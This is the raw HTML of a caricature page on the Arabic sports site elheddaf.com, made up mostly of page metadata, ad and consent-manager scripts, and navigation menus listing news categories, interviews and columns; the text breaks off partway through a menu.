

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elheddaf.com/service/caricature?c=845
body_size: 24315
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" xml:lang="ar">
	<head>
		<title>بيرليسكوني من رئيس وزراء إلى عامل نظافة</title>
		<meta name="description" content="" />
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<meta property="og:title" content="بيرليسكوني من رئيس وزراء إلى عامل نظافة" />
		<meta property="og:description" content="" />
		<meta property="og:type" content="Caricature" />
				<meta property="og:site_name" content="http://www.elheddaf.com"/>

		<meta name="author" content="Kreo" />
		<meta name="owner" content="contact@elheddaf.com" />
		<meta name="subject" content="الأخبار الرياضية, كرة القدم" />
		<meta name="rating" content="الأخبار الرياضية, كرة القدم" />
		<meta name="description" content="" />
		<meta name="abstract" content="" />
		<meta name="keywords" content="Caricature" />
		<meta name="revisit-after" content="1 DAYS" />
		<meta name="language" content="AR" />
		<meta name="copyright" content="ELHEDDAF" />
		<meta name="robots" content="All,Index,Follow" />

		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/print.css" media="print"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/blueprint/screen.css" media="screen"/>
		<link rel="stylesheet" type="text/css" href="/themes/frontend/style/main.css" media="screen"/>
		<link rel="SHORTCUT ICON" type="image/x-icon" href="/themes/frontend/images/css-images/favicon.ico"/>
		<!--[if IE 6]>
	    <link type="text/css" rel="stylesheet" href="/themes/frontend/style/blueprint/ie.css" media="screen"/> 
	    <![endif]-->
	
        <!--- medcom -->
        <!--<script>
        var _0xddf5=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x65\x74\x2E\x67\x65\x6F\x6A\x73\x2E\x69\x6F\x2F\x76\x31\x2F\x69\x70\x2F\x63\x6F\x75\x6E\x74\x72\x79\x2E\x6A\x73\x6F\x6E","\x6A\x73\x6F\x6E","\x63\x6F\x75\x6E\x74\x72\x79","\x44\x5A","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x61\x67\x65\x61\x64\x32\x2E\x67\x6F\x6F\x67\x6C\x65\x73\x79\x6E\x64\x69\x63\x61\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x70\x61\x67\x65\x61\x64\x2F\x6A\x73\x2F\x61\x64\x73\x62\x79\x67\x6F\x6F\x67\x6C\x65\x2E\x6A\x73","\x61\x73\x79\x6E\x63","\x61\x64\x43\x6C\x69\x65\x6E\x74","\x64\x61\x74\x61\x73\x65\x74","\x63\x61\x2D\x70\x75\x62\x2D\x37\x38\x32\x34\x31\x30\x37\x33\x33\x32\x33\x39\x39\x38\x32\x36","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];async function geoip(){const _0x3047x2= await fetch(_0xddf5[0]);const _0x3047x3= await _0x3047x2[_0xddf5[1]]();const _0x3047x4=_0x3047x3[_0xddf5[2]];if(_0x3047x3[_0xddf5[2]]!= _0xddf5[3]){const _0x3047x5=document[_0xddf5[5]](_0xddf5[4]);_0x3047x5[_0xddf5[6]]= _0xddf5[7];_0x3047x5[_0xddf5[8]]= true;_0x3047x5[_0xddf5[10]][_0xddf5[9]]= _0xddf5[11];document[_0xddf5[14]](_0xddf5[13])[0][_0xddf5[12]](_0x3047x5)}}geoip()
        </script>-->
        <!-- *<script async src="//cmp.optad360.io/items/c4a1c2f1-e0b6-491a-a589-7fd39224e58d.min.js"></script>
        <script async src="//get.optad360.io/sf/263179a9-8915-45ce-bcf8-e48f6a649ba1/plugin.min.js"></script>-->
        
        
        <!-- elheddaf-tags-akcelo -->
        <!-- *<script async src="https://ads.sportslocalmedia.com/slm.prebid.elheddaf.js"></script>-->
        
        <style>
            .akcelo-wrapper {
                display: grid;
                place-items: center;
                grid-template-columns: 1fr;
                text-align: center;
                position: relative;
                overflow: hidden;
            }
            .akcelo-wrapper.akcelo-wrapper-label:before {
                content: attr(data-ad-text);
                color: #777777;
                font-size: 11px;
                text-align: center;
                position: absolute;
                width: 100%;
                top: 2px;
            }
            .akcelo-wrapper.akcelo-wrapper-label {
                box-sizing: content-box;
                padding: 20px 0 0;
            }
            .akcelo-placeholder:not(.akcelo-loaded) {
                background-color: #f9f9f9;
                background-clip: content-box;
            }
            .akcelo-placeholder:not(.akcelo-loaded)::after {
                border: 1px solid #696969;
                border-radius: 2px;
                color: #696969;
                content: attr(data-placeholder-text);
                font-size: 11px;
                line-height: 1;
                padding: 3px 4px 1px;
                position: absolute;
                background-color: transparent;
                font-family: Arial,sans-serif;
            }
            .akcelo-video > div:first-child {
                width: 100%;
                position: absolute;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0
            }
            .akcelo-video.akcelo-wrapper-label > div:first-child {
                top: 20px;
            }
            @media (pointer:coarse) {
                .akcelo-wrapper.akcelo-desktop {
                    display: none;
                }
            }
            @media (pointer:fine) {
                .akcelo-wrapper.akcelo-mobile {
                    display: none;
                }
            }
        </style>        
        <!-- elheddaf-tags-akcelo -->        

	</head>
	<body>

		<div id="top_pub">
<!--<iframe id='a4c0f490' name='a4c0f490' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a4c36d51&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=1&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a4c36d51' border='0' alt='' /></a></iframe>-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>			
		</div>
		<div class="container pages">
			<div id="core_page">
				
				<!--<div class="valpha"><img src="/themes/frontend/images/valpha.png" alt="Version Alpha" width="79" height="79"></div>-->

<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) 
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', 'p-28X2_wm_Aew', '/', host, '/choice.js?tag_version=V2');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V2' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>-->
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->


<div style="position: fixed;height: 79px;width: 79px;top: 0px;left: 0px;z-index: 10;"><img src="/themes/frontend/images/gaza.png"  width="79" height="79"></div>
<div id="header">
	<div id="top_navigation">
        <div id="vlag">
            <span class="span">-</span>        
            <a class="active" href="https://www.elheddaf.com" title="الإصدار العربي">ع</a>
            <span>|&nbsp;<a href="http://www.lebuteur.com" title="Version Française"  target="_blank">FR</a></span>
        </div>    
		<ul>
			<li><a href="/">الرئيسية</a></li>
			<li><a class="makeDefault" href="#">إجعلنا صفحتك الرئيسية</a></li>
			<li><a class="bookmark"  href="#">أضف إلى المفضلات</a></li>
			<li><a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank">خدمة RSS</a></li>
			<li><a href="/static/contact">اتصل بنا</a></li>
			<li class="no_bord"><a href="/service/jobs">وظائف شاغرة</a></li>
		</ul>
		<div id="date"><strong>الثلاثاء 30 ديسمبر 2025  20:14</strong></div>
	<div class="clear"></div>
	</div>
	<a href="/" id="logo"><img src="/themes/frontend/images/css-images/logo.png"/></a>
	<div id="research">
		<span class="picto"></span>
		 <form id="formSearch" method="post">
            <input id="btn_type"/>                            
            <input type="text" name="text" id="text_type" value="بحث مخصص"  autocomplete="off"/>
        </form>
	</div>
		<div id="meteo" dir="ltr">
  <ul>
    <li id="drop">
      <div id="meteo_toggle">
      <div><strong id="city" class="voir"></strong><span class="voir picto"></span></div>
          <ul>
            <li id="cc">الجزائر</li>
            <li>عنابة</li>
            <li>سطيف</li>
            <li>قسنطينة</li>
            <li>تيزي وزو</li>
            <li>غرداية</li>
          </ul>
    </div>
      <div class="clear"></div>
    </li>
    <li id="down">
      <div id="meteo_ctn">
      <img id="big_picto" src="">
      <h3><b id="temp_c"></b>° C | <b id="weather"></b></h3>
      <span id="hum">الرطوبة : &nbsp;</span><span id="relative_humidity"></span></div>
    </li>
  </ul>
</div>

 
 
 
 	
						  
						  
							
	<div class="clear"></div>
	<div id="main_nav">
	<ul class="right_area">
		<li>
			<div id="home" class="menu_item current no_bord">
				<a href="/"><span class="picto"></span></a>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأخبار</a></div>
			<div class="menu_content">
				<div class="links">
					<ul>
						<li><strong>مؤشر المقالة</strong></li>
											<li><a href="/article/index?cat=78"><span class="it"></span>فيروس كورونا</a></li>
											<li><a href="/article/index?cat=74"><span class="it"></span>ألعاب الفيديو</a></li>
											<li><a href="/article/index?cat=73"><span class="it"></span>استفتاءات الهداف</a></li>
											<li><a href="/article/index?cat=72"><span class="it"></span>مسابقة الهداف </a></li>
											<li><a href="/article/index?cat=69"><span class="it"></span>الألعاب الآسيوية</a></li>
											<li><a href="/article/index?cat=68"><span class="it"></span>عالم السيارات</a></li>
											<li><a href="/article/index?cat=67"><span class="it"></span>كأس العالم</a></li>
											<li><a href="/article/index?cat=66"><span class="it"></span>الكرة الذهبية </a></li>
											<li><a href="/article/index?cat=64"><span class="it"></span>إسلاميات</a></li>
											<li><a href="/article/index?cat=63"><span class="it"></span>متفرقات</a></li>
										</ul>
					<ul>
											<li><a href="/article/index?cat=52"><span class="it"></span>ميديا</a></li>
											<li><a href="/article/index?cat=51"><span class="it"></span>أسرار النجوم</a></li>
											<li><a href="/article/index?cat=45"><span class="it"></span>الدوري الأوروبي</a></li>
											<li><a href="/article/index?cat=42"><span class="it"></span>دوري أبطال أوروبا</a></li>
											<li><a href="/article/index?cat=35"><span class="it"></span>المحترفون</a></li>
											<li><a href="/article/index?cat=31"><span class="it"></span>كأس إفريقيا</a></li>
											<li><a href="/article/index?cat=30"><span class="it"></span>الكرة العربية </a></li>
											<li><a href="/article/index?cat=29"><span class="it"></span>الكرة الدولية</a></li>
											<li><a href="/article/index?cat=28"><span class="it"></span>المنتخب الوطني </a></li>
											<li><a href="/article/index?cat=26"><span class="it"></span>الكرة الجزائرية</a></li>
										</ul>
					
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الحوارات</a></div>
			<div class="menu_content">
				<div id="posts">
					<ul>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7583مهدي-بوجمعة-في-حوار-مع-الهدّاف-أنتظر-جوازي-الجزائري-واختياري-اللعب-للجزائر-كان-واضحا-دائما-75657.jpg"/>
							<span class="time">10:56 | 2022-6-12</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%87%D8%AF%D9%8A-%D8%A8%D9%88%D8%AC%D9%85%D8%B9%D8%A9-%D9%81%D9%8A-%D8%AD%D9%88%D8%A7%D8%B1-%D9%85%D8%B9-%D8%A7%D9%84%D9%87%D8%AF%D9%91%D8%A7%D9%81-%D8%A3%D9%86%D8%AA%D8%B8%D8%B1-%D8%AC%D9%88%D8%A7%D8%B2%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A-%D9%88%D8%A7%D8%AE%D8%AA%D9%8A%D8%A7%D8%B1%D9%8A-%D8%A7%D9%84%D9%84%D8%B9%D8%A8-%D9%84%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1-%D9%83%D8%A7%D9%86-%D9%88%D8%A7%D8%B6%D8%AD%D8%A7-%D8%AF%D8%A7%D8%A6%D9%85%D8%A7&id=7583">
								مهدي بوجمعة في حوار مع "الهدّاف": "أنتظر جوازي الجزائري واختياري اللعب للجزائر كان واضحا دائما"							</a></p>
						</li>
												<li  >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_دولور-لقد-تأقلمت-سريعا-مع-نيس-1683c.jpg"/>
							<span class="time">14:15 | 2021-2-21</span>
							<p><a href="/interview/detail?titre=%D8%AF%D9%88%D9%84%D9%88%D8%B1-%D9%84%D9%82%D8%AF-%D8%AA%D8%A3%D9%82%D9%84%D9%85%D8%AA-%D8%B3%D8%B1%D9%8A%D8%B9%D8%A7-%D9%85%D8%B9-%D9%86%D9%8A%D8%B3&id=7582">
								 دولور: "لقد تأقلمت سريعا مع نيس"							</a></p>
						</li>
												<li class="no_bord" >
							<img height="53px" width="88px" src="//cdn.elheddaf.com/data/images/interview/thumbs/thumb_7580ميسي-إنها-النهاية-ومازلت-لا-أستوعب-ما-يحدث-238ac.jpg"/>
							<span class="time">12:42 | 2021-1-09</span>
							<p><a href="/interview/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D8%A5%D9%86%D9%87%D8%A7-%D8%A7%D9%84%D9%86%D9%87%D8%A7%D9%8A%D8%A9-%D9%88%D9%85%D8%A7%D8%B2%D9%84%D8%AA-%D9%84%D8%A7-%D8%A3%D8%B3%D8%AA%D9%88%D8%B9%D8%A8-%D9%85%D8%A7-%D9%8A%D8%AD%D8%AF%D8%AB&id=7580">
								ميسي:"إنها النهاية ومازلت لا أستوعب ما يحدث"							</a></p>
						</li>
											</ul>
					<div id="foot_posts">
						<a href="/interview/index"><span class="picto"></span>مشاهدة قائمة الحوارات</a>
					</div>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
							<li><a href="http://feeds.feedburner.com/GalerieArtciles" id="rss" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.int" id="phone" class="picto"></a></li>
							<li><a href="https://plus.google.com/112667530222852358587/posts" id="gplus" class="picto"></a></li>
							<li><a href="https://twitter.com/ElheddafJournal" id="twit" class="picto"></a></li>
							<li><a href="https://www.facebook.com/elheddaf.officiel" id="faceb" class="picto"></a></li>
						</ul>
						<p >Retrouvez le meilleur de notre communauté</p>
					</div>
				</div>
			</div>
		</li>
		<li>
			<div class="menu_item"><a class="dropdown" href="#">الأعمدة</a></div>
			<div class="menu_content">
				<div id="auteurs">
					<ul>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B9%D8%A8%D8%AF-%D8%B7%D8%B1%D9%8A%D9%82-%D8%AE%D8%B1%D9%88%D8%AC-%D8%A8%D9%88%D9%83%D9%8A%D8%AA%D9%8A%D9%86%D9%8A%D9%88-%D9%85%D9%86-%D8%A8%D8%A7%D8%B1%D9%8A%D8%B3&id=841">ميسي يعبد طريق خروج بوكيتينيو من باريس</a>
						</li>
												<li >
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%A8%D8%B1%D8%A6-%D9%84%D8%A7%D8%A8%D9%88%D8%B1%D8%AA%D8%A7&id=839">ميسي يبرئ لابورتا !</a>
						</li>
												<li class="no_bord">
							<img height="68px" src="//cdn.elheddaf.com/data/images/chroniqueur/thumbs/الهداف.jpg"/>
							<h3>الهداف</h3>
							 <a href="/chronique/detail?titre=%D9%85%D9%8A%D8%B3%D9%8A-%D9%8A%D8%B1%D8%AA%D8%A7%D8%AD-%D9%88%D9%8A%D8%B1%D9%8A%D8%AD-%D8%A8%D8%B1%D8%B4%D9%84%D9%88%D9%86%D8%A9&id=838">ميسي يرتاح ويريح برشلونة</a>
						</li>
											</ul>
				</div>
				
				<div id="mini_post">
										</div>
				
				<div id="last_news">
					<h3>آخر الأخبار</h3>
					<a href="/flash/index" class="item_link"><span class="picto"></span><strong>القائمة</strong></a>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-البرنامج-الكروي-ليوم-السبت-25-أكتوبر-2025-الدوري-الجزائري،-البوندسليغا،-ودوري-أبطال-إفريقيا-التوقيت-والقنوات-71cf5.jpg"/>
						<div class="time"><strong>11:56</strong><span>- 2025/10/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A7%D9%84%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC-%D8%A7%D9%84%D9%83%D8%B1%D9%88%D9%8A-%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%B3%D8%A8%D8%AA-25-%D8%A3%D9%83%D8%AA%D9%88%D8%A8%D8%B1-2025-%D8%A7%D9%84%D8%AF%D9%88%D8%B1%D9%8A-%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A%D8%8C-%D8%A7%D9%84%D8%A8%D9%88%D9%86%D8%AF%D8%B3%D9%84%D9%8A%D8%BA%D8%A7%D8%8C-%D9%88%D8%AF%D9%88%D8%B1%D9%8A-%D8%A3%D8%A8%D8%B7%D8%A7%D9%84-%D8%A5%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7-%D8%A7%D9%84%D8%AA%D9%88%D9%82%D9%8A%D8%AA-%D9%88%D8%A7%D9%84%D9%82%D9%86%D9%88%D8%A7%D8%AA&id=158644">البرنامج الكروي ليوم السبت 25 أكتوبر 2025: الدوري الجزائري، البوندسليغا، ودوري أبطال إفريقيا – التوقيت والقنوات</a></p>
					</div>
										<div class="post_item">
						<img src="//cdn.elheddaf.com/data/images/flash/thumbs/thumb-بن-سبعيني-يصاب-مجددا-ويغيب-أمام-دورتموند-43c28.jpg"/>
						<div class="time"><strong>12:02</strong><span>- 2021/09/25</span></div>
						<p><a href="/flash/detail?titre=%D8%A8%D9%86-%D8%B3%D8%A8%D8%B9%D9%8A%D9%86%D9%8A-%D9%8A%D8%B5%D8%A7%D8%A8-%D9%85%D8%AC%D8%AF%D8%AF%D8%A7-%D9%88%D9%8A%D8%BA%D9%8A%D8%A8-%D8%A3%D9%85%D8%A7%D9%85-%D8%AF%D9%88%D8%B1%D8%AA%D9%85%D9%88%D9%86%D8%AF&id=158641">بن سبعيني يصاب مجددا ويغيب أمام دورتموند</a></p>
					</div>
										<div id="foot_last_news" dir="ltr">
						<ul>
